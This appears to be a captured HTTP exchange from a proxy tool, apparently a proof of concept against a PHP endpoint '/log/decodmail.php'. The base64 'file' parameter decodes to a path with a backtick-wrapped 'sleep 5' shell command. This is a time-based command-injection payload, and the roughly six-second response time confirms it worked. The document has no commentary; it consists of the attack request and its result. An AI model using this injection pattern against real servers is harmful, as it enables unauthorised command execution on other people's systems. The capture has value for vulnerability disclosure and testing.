 GET /log/decodmail.php?file=L2V0Yy9gc2xlZXAgNWAucGNhcA== HTTP/1.1
Host: xxx.xxx.xxx:xxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=xxxxxxxxxxxxxxxxxxxxxxxxxxxx
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 20 Aug 2023 23:48:59 GMT
Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
X-Powered-By: PHP/4.4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 93
Connection: close
Content-Type: text/html; charset=gb2312
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
</head>
? < + > matches
不够安全
459 bytes | 5,978 millis